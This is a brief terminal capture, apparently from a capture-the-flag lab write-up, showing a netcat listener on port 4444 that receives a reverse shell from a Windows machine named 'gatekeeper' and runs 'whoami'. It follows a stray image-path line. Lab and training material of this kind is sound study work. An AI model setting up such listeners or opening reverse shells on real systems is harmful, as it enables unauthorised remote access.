 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.24.66] from (UNKNOWN) [10.10.198.224] 49201
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\natbat\Desktop>qhoami
qhoami
'qhoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\natbat\Desktop>whoami
whoami
gatekeeper\natbat